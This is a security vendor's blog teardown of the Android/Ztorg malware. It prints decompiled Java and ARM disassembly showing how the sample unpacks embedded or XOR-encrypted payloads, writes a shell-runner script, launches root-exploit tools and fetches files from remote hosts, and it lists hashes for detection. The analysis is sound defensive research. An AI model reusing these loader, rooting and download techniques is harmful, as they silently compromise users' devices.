# Teardown of Android/Ztorg (Part 2)

blog.fortinet.com/2017/03/08/teardown-of-android-ztorg-part-2

March 15, 2017

```
public static void c(Context ctx) {
        System.out.println("world");
        if(!q.isrun) {
          q.isrun = true;
          y.handler = new Handler(Looper.getMainLooper());
          y.handler.postDelayed(new a(ctx), 200000);
        }
}
```

Threat Research

By Axelle Apvrille | March 15, 2017

**UPDATE March 20, 2017** : *the sample does not seem to embed root exploits themselves, but more precisely executables that run rooting tools. Also Agcr64 is curiously a 32-bit executable, not 64-bit.*

In the part 1 of this blog, we saw that Android/Ztorg.AM!tr silently downloads a remote encrypted APK, then installs it and launches a method named c() in the n.a.c.q class. In this blog post, we'll investigate what this does.

This is the method c() of n.a.c.q:

```
public static void c(Context ctx) {
        System.out.println("world");
        if(!q.isrun) {
          q.isrun = true;
          y.handler = new Handler(Looper.getMainLooper());
          y.handler.postDelayed(new a(ctx), 200000);
        }
}
```

This prints "world," then waits for 200 seconds before starting a thread named n.a.c.a. I'll spare you a few hops, but among the first things we notice is that the sample uses the same string obfuscation routine, except this time it is not named a.b.c.a() but a.a.p.a(). We patch the JEB2 script to deobfuscate those strings:

```
<     decode_method = 'La/b/c;->a([B)Ljava/lang/String;'
---
>     decode_method = 'La/a/p;->a([B)Ljava/lang/String;'
```## Embedded Packages

The sample checks for various packages (om.android.provider.ring.a, com.ndroid.livct.d). If they are present, it **starts** them. If not, it retrieves them and starts them.

The way it retrieves the application is quite peculiar. By default, it does not download it from the web, but **gets it from a hexadecimal string stored in the code itself**. It only downloads from the web if the hexstring is not present.

```
static {
        k.md5 = "555f4eeeecb9fda3aef8da465d1a7f79"; // expected MD5
        k.url = String.valueOf(a.remote_hostname) + "/onemain/mains2.apk";
    }

public static boolean readZog0(Context ctx) {
      boolean v0 = false;
      String filename = d.makeZogDotO(ctx); // appdir/.zog/.o
      String bin = "504..."; // long hex string

      if(TextUtils.isEmpty(((CharSequence)bin))) {
        // download the apk from a remote server
        bin = b.b.b.a.a.downloadFile(ctx, k.url, d.makeZokDir(ctx));
      ...
      }
      else {
        // read the hex string, write to filename, and check MD5
        v0 = f.readFileCheckMd5(ctx, filename, k.md5, bin, Boolean.valueOf(false));
      }
      return v0;
}
```

It retrieves many files that way: Android applications, ELF executables and scripts. All of these are embedded in the sample itself. Sometimes, the sample is embedded in an encrypted form (making it even more difficult to detect for an anti-virus engine.) This is the case of the mainmtk.apk application, which is retrieved from a **DES encrypted hex string**. The DES key is built using a homemade algorithm, which consists of numerous Base64 encodings and decodings.

### Resorting to Encrypted File Download

When the files are downloaded from the web, they are not sent in clear text, but are **XOR encrypted** (see class b.b.b.a.b). The XOR key is contained within the encrypted stream.

Based on the reverse engineering of the decryption class, we can implement a decryptor. Mine is available here.

For example, once decrypted, the bx file downloaded from hxxp://ks.freeplayweb.com/lulu/bx turns into an ELF executable (a root exploit):```
$ file bx.decrypted
bx.decrypted: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), statically linked,
BuildID[sha1]=9f6632bc87c8c6e42370d4224a6acfac47eb6d52, stripped
```

## Creating Scripts

The sample also uses some shell scripts. **They are not included in the assets or resources, but embedded in the code**. This is probably done so that anti-virus engines cannot directly match or search for those scripts.

For instance, the code below writes a shell script named boy.

```
public static File b(Context arg4) {
        ...

        StringBuilder thescript = new StringBuilder();
        thescript.append("#!/system/bin/sh\n").append("PATH=\'/system/bin\'\n").ap
        pend("CMD=$2\n").append("if [ \"${CMD::3}\" == \"sh \"
        ]\n").append("then\n").append("   ./post.sh\n").append("else\n").append("
        exec /system/bin/sh -c \"$CMD\"\n").append("fi\n");
        File f = new File(v0, "boy");
        if(f.exists()) {
              f.delete();
        }

        try {
              f.createNewFile();
              FileOutputStream v0_2 = new FileOutputStream(f);
              v0_2.write(thescript.toString().getBytes());
              v0_2.flush();
              v0_2.close();
        }
        catch(Exception v0_1) {
        }

        f.setExecutable(true);
        return f;
    }
```

The script will look as follows, and is used to run shell commands.```
MOV     R11, R0
ADD     R10, PC, R10     ; "am start -n "
MOV     R1, R10
ADD     R0, R4, R0
BL      my_append
ADD     R0, R11, #0xC
LDR     R1, [SP,#-0x63C+arg_648]
ADD     R0, R4, R0
BL      sub_2DB20
MOV     R0, R4
BL      sub_13D20
LDR     R11, =(aCom_android_ak - 0xCA9C)
MOV     R3, R0
MOV     R12, #0x2F
ADD     R11, PC, R11     ; "com.android.akeyassist.b.Main"
ADD     R0, R0, #1
STRB    R12, [R4,R3]
MOV     R1, R11
MOV     R2, #0x1C
ADD     R0, R4, R0
STR     R3, [SP,#8]
BL      my_append
LDR     R3, [SP,#8]
MOV     R0, R4
ADD     R3, R3, #0x1D
ADD     R2, R4, R3
STRB    R5, [R4,R3]
STRB    R6, [R2,#1]
BL      my_runShell
MOV     R0, #0x1E
BL      sub_2DBC8
LDR     R0, [SP,#-0x63C+arg_648]
BL      sub_C57C
CMP     R0, #1
BNE     loc_C78C
LDR     R0, =(aHttpApi_agoall - 0xCAF8)
LDR     R1, =(a14 - 0xCAFC)
ADD     R0, PC, R0       ; "http://api.agoall.com/only/12.html"
ADD     R1, PC, R1       ; "14"
BL      my_makeUrlandGet ; get file at the given url?ei=...&meth=arg2
                         ; and write result locally in /data/local/tmp/.iaa
MOV     R1, R6
```

## Files Summary

Now let's summarize the various files the sample uses. We have applications and ELF executables. If you want to follow along in the source code, those are retrieved in the b.b.d.a namespace.

The files are stored locally in the application's directory, in subdirectories named .zog or .zok. Note, the **name starting with a point will conceal the file to basic file listings**.

| File name | File type | Description |
|---|---|---|| File name | File type | Description |
| --- | --- | --- |
| Agcr32 | ELF executable | Runs root exploit tools, 32 bit version |
| Agcr64 | ELF executable | Runs root exploit tools, expected a 64 bit version, but actually it seems it's a 32 bit version too... |
| bbox.apk | Application | Installs busybox |
| bx | ELF executable | Runs root exploit tools |
| cx | ELF executable | Runs root exploit tools |
| exp | ELF executable | Runs root exploit tools |
| maink.apk | Zip | Contains boy and bx files |
| mainmtk.apk | ELF executable | Rusn root exploit tools |
| mainm.apk | | Replacement for com.android.musitk.b |
| mainp.apk | | Could not be retrieved (server down) |
| mains.apk | Application | Replacement for com.ndroid.livct.d |
| mains2.apk | Application | Replacement for com.android.provider.ring.a |
| nn.zip | ELF executable | Runs root exploit tools |
| np | ELF executable | Runs root exploit tools || File name | File type | Description |
|---|---|---|
| supolicy | ELF executable | tool |
| ym32 | ELF executable | Runs root exploit, 32 bit version |
| ym64 | ELF executable | Runs root exploit, 64 bit version |

We see we have:

- **Tools** such as busybox and supolicy. These are not malicious. Busybox is used to support various Unix commands on Android. Supolicy is used to modify the current SE Linux policies on Android, and for instance, switch the phone to permissive policies.
- **Root exploit tools**. For example, the executable Agcr32 tries to root the phone by running rooting tools. It considers it has succeeded if the output contains the keyword TOY. See below. This is the 32-bit variant.

```
LDR     R6, =(aKrrt - 0x11EA)
ADD     R5, PC              ; "run %s successfully.\r\n"
MOVS    R1, R5              ; char *
MOVS    R2, R7
ADD     R6, PC              ; "krrt"
BL      j_j_sprintf
MOVS    R1, R6
MOVS    R3, R7
MOVS    R0, #6
MOVS    R2, R5
BL      j_j___android_log_print
LDR     R0, =0x280C
LDR     R1, =(aToy - 0x1204)
ADD     R3, SP, #0x5030+var_5028
ADDS    R0, R0, R3          ; char *
ADD     R1, PC              ; "TOY"
BL      j_j_strstr
CMP     R0, #0
BEQ     rootfail

rootsuccess
LDR     R2, =(aGetrootSSucces - 0x1214)
MOVS    R0, #6
MOVS    R1, R6
ADD     R2, PC              ; "getRoot %s successfully.\r\n"
MOVS    R3, R7
BL      j_j___android_log_print
MOVS    R4, #1
B       loc_1282

rootfail
LDR     R2, =(aGetrootSFail_ - 0x1224)
MOVS    R1, R6
ADD     R2, PC              ; "getRoot %s fail.\r\n"
MOVS    R3, R7
MOVS    R0, #6
BL      j_j___android_log_print
B       loc_1282
```

**Scripts** to run commands.

## Running the exploitsOnce the root exploits are on the file system, they need to be run. This is done in the code by creating a new process that runs sh, writing the shell commands to the process's output stream, and reading the responses on the input stream.

```
...
process = new ProcessBuilder(new
String[]{"sh"}).redirectErrorStream(true).directory(new File(this.b)).start();
        v1_1 = process;

new f(this.a, this.a, v1_1).start();
ArrayList v0_1 = new ArrayList(2);
v0_1.add("cd " + this.b);
v0_1.add("./cx 1 $PWD");

try {
          // write commands
          DataOutputStream v2 = new DataOutputStream(v1_1.getOutputStream());
          Iterator v3 = v0_1.iterator();
          while(v3.hasNext()) {
                Object cmd = v3.next();
          ...
                v2.writeBytes(String.valueOf(cmd) + "\n");
          }
          v2.writeBytes("exit\n");
          v2.flush();
          v2.close();

          // read responses
          BufferedReader v2_1 = new BufferedReader(new
          InputStreamReader(v1_1.getInputStream()));
          String v0_4;
          for(v0_4 = v2_1.readLine(); v0_4 != null; v0_4 = v2_1.readLine()) {
          if(v0_4.contains("krrtend")) {
          ...
```

## Payload

Let's put pieces together.

The sample:

- Gets numerous exploits, tools and scripts to root the device. The files are embedded in the code itself, or retrieved from external websites.
- Lowers the SE Linux policy and attempts to root the device.

Once the device is rooted, the sample gets to its real payload:- **Replaces some system files with its own versions**. For example, it creates a backup of the original /system/bin/debuggerd, replaces it with its own .zog/.k file, assigns it to root, and changes its SE Linux security context.
- **Installs various applications and runs them**. In the case of this sample, those applications are com.android.provider.ring.a, com.ndroid.livct.d, and com.android.musitk.b. The .zog/.k ELF executable also downloads other applications from a remote server and installs them. The screenshot below shows the .zog/.k starting a key assistance application (am start -n) and downloading from http://api.agoall.com/ (no longer responds.)

```
MOV     R11, R0
ADD     R10, PC, R10    ; "am start -n "
MOV     R1, R10
ADD     R0, R4, R0
BL      my_append
ADD     R0, R11, #0xC
LDR     R1, [SP,#-0x63C+arg_648]
ADD     R0, R4, R0
BL      sub_2DB20
MOV     R0, R4
BL      sub_13D20
LDR     R11, =(aCom_android_ak - 0xCA9C)
MOV     R3, R0
MOV     R12, #0x2F
ADD     R11, PC, R11    ; "com.android.akeyassist.b.Main"
ADD     R0, R0, #1
STRB    R12, [R4,R3]
MOV     R1, R11
MOV     R2, #0x1C
ADD     R0, R4, R0
STR     R3, [SP,#8]
BL      my_append
LDR     R3, [SP,#8]
MOV     R0, R4
ADD     R3, R3, #0x1D
ADD     R2, R4, R3
STRB    R5, [R4,R3]
STRB    R6, [R2,#1]
BL      my_runShell
MOV     R0, #0x1E
BL      sub_2DBC8
LDR     R0, [SP,#-0x63C+arg_648]
BL      sub_C57C
CMP     R0, #1
BNE     loc_C78C
LDR     R0, =(aHttpApi_agoall - 0xCAF8)
LDR     R1, =(a14 - 0xCAFC)
ADD     R0, PC, R0      ; "http://api.agoall.com/only/12.html"
ADD     R1, PC, R1      ; "14"
BL      my_makeUrlandGet ; get file at the given url?ei=...&meth=arg2
                        ; and write result locally in /data/local/tmp/.iaa
MOV     R1, R6
```

So, we have a malware that roots victims' devices without their knowledge, and uses this privilege to install other malicious applications.## Conclusion

This concludes the analysis of the sample silently downloaded by the Android/Ztorg.AM!tr sample that we studied in Part 1 of this blog.

My guess is that you will agree with me that this malware is very advanced. There is string obfuscation, multiple levels of encryption (nested), root exploits, tools, and scripts hidden inside the code. The malware will be difficult to remove from the device, because it spans across many locations and replaces system binaries.

This malware is detected as Android/Ztorg.K!tr. Its sha256 sum is 5324460dfe1d4f774a024ecc375e3a858c96355f71afccf0cb67438037697b06.

The downloader (see Part 1) is detected as Android/Ztorg.AM!tr.

Its sha256 sum is 2c546ad7f102f2f345f30f556b8d8162bd365a7f1a52967fce906d46a2b0dac4.

-- the Crypto Girl

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings